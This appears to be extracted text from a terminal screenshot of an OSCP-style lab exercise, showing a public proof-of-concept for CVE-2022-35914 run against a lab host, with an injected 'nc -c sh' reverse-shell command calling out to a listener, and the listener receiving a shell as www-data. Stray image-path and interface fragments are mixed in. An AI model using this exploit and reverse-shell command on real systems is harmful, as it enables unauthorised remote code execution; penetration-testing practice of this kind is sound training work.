 ┌──(root㉿cyborg)-[/home/…/pg/linux/law/CVE-2022-35914-poc]
└─# python3 CVE-2022-35914.py -u http://192.168.216.190/ -c 'nc -c sh 192.168.45.184 3000'
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:17: SyntaxWarning: invalid escape sequen
banner="""
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:64: SyntaxWarning: invalid escape sequen
return_code_search_regex = "\$spec\: (.*)"
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:67: SyntaxWarning: invalid escape sequen
output_search_regex = "\[xml:lang\] \=\> 0\n(.*)\n\)"
/home/cyborg/oscp/pg/linux/law/CVE-2022-35914-poc/CVE-2022-35914.py:72: SyntaxWarning: invalid escape sequen
cleaning_regex = ".*\=\>"
CVE-2022-35914
Event log (4)
All issues
Memory:
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.190 41394
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.190 40274
whoami
www-data